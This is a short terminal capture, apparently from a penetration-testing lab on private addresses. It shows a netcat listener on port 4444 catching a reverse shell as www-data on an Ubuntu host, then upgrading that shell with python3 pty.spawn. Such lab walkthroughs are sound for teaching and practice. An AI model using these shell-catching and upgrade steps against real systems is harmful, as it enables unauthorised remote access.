 ┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.105] 43370
Linux ubuntu 4.4.0-194-generic #226-Ubuntu SMP Wed Oct 21 10:19:36 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:33:34 up 37 min,  0 users,  load average: 0.12, 0.03, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ export TERM=xterm
export TERM=xterm
www-data@ubuntu:/$
TM